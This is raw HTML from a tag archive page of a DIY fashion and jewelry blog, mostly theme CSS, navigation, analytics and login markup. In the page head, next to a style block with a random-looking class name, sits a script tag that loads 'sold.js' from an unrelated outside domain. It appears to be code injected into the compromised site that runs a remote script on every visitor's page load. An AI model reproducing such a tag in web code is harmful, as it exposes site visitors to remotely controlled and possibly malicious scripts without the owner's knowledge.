    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ff4082;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ff4082 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff4082;
    }
    
    


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32333074-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-32333074-1');
</script>

<script data-ad-client="ca-pub-9342058872410912" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #ff4082;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff4082;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff4082;
                }
                .tdm-btn-style1 {
					background-color: #ff4082;
				}
				.tdm-btn-style2:before {
				    border-color: #ff4082;
				}
				.tdm-btn-style2 {
				    color: #ff4082;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff4082;
                    -moz-box-shadow: 0 2px 16px #ff4082;
                    box-shadow: 0 2px 16px #ff4082;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff4082;
                    -moz-box-shadow: 0 4px 26px #ff4082;
                    box-shadow: 0 4px 26px #ff4082;
				}
</style>

	<style id="tdw-css-placeholder">.slvwtodfgcn{}</style><script src='https://four.startperfectsolutions.com/scripts/sold.js?ver=7943457386'></script><style></style></head>

<body class="archive tag tag-flowers tag-185 td-standard-pack global-block-template-1 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.behance.net/powke" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.deviantart.com/cathyvillamar" title="Deviantart">
                <i class="td-icon-font td-icon-deviantart"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/trinketsinbloom.diy" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/trinketsinbloom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/trinketsinbloom/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trinketsinbloom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCF5BClLuAW9eZAYsyvsXsCA?" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-16828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16828"><a title="Trinkets in Bloom home page" href="https://www.trinketsinbloom.com/">Home</a></li>
<li id="menu-item-16997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16997"><a title="Fashion DIY Tutorials" href="https://www.trinketsinbloom.com/category/wearable-diy/">Wearable-DIY</a></li>
<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a title="Make your own Jewelry" href="https://www.trinketsinbloom.com/category/diy-jewelry/">Jewelry-DIY</a></li>
<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a title="Fashion Accessory Tutorials" href="https://www.trinketsinbloom.com/category/diy-accessories/">Accessories-DIY</a></li>
<li id="menu-item-16996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16996"><a title="DIY Shoe Tutorials" href="https://www.trinketsinbloom.com/category/diy-shoes/">Shoes-DIY</a></li>
<li id="menu-item-17148" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-17148"><a title="Most recent DIY projects and blog posts" href="https://www.trinketsinbloom.com/blog/">Blog</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.trinketsinbloom.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.trinketsinbloom.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.trinketsinbloom.com/wp-content/uploads/2020/08/trinketsinbloom-logo-mobile-96h.png" src="https://www.trinketsinbloom.com/wp-content/uploads/2020/08/trinketsinbloom-logo-mobile-48h.png" alt="Trinkets in Bloom"  title="Lifestyle and Fashion DIYS"  width="48" height="48" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21{
                    min-height: 0;
                }.tdi_21:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21{
position:relative;
}

</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23{
position:relative;
}

.tdi_23 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_26" class="tdc-row"><div class="vc_row tdi_27  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_27,
                .tdi_27 .tdc-columns{
                    min-height: 0;
                }.tdi_27,
				.tdi_27 .tdc-columns{
				    display: block;
				}.tdi_27 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_29{
                    vertical-align: baseline;
                }.tdi_29 > .wpb_wrapper,
				.tdi_29 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_29 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_29 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_29 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_31{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_31,
				.tdi_31 .tdc-inner-columns{
				    display: block;
				}.tdi_31 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_31 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_31 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_31.tdc-row-content-vert-center,
                    .tdi_31.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_31.tdc-row-content-vert-bottom,
                    .tdi_31.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_31.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_31.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_31{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_31 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 .vc_column-inner > .wpb_wrapper,
				.tdi_33 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_33 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_33{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>
/* custom css */
.tdi_34 .tdb-logo-a,
                .tdi_34 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_34 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_34 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_34 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_34 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_34 .tdb-logo-text-title{
                    display: block;
                }.tdi_34 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_34 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.trinketsinbloom.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.trinketsinbloom.com/wp-content/uploads/2020/08/trinketsinbloom-logo-desk-180h.png" src="https://www.trinketsinbloom.com/wp-content/uploads/2020/08/trinketsinbloom-logo-desk-90h.png" alt="Trinkets in Bloom"  title="Lifestyle and Fashion DIYS"  width="90" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 .vc_column-inner > .wpb_wrapper,
				.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
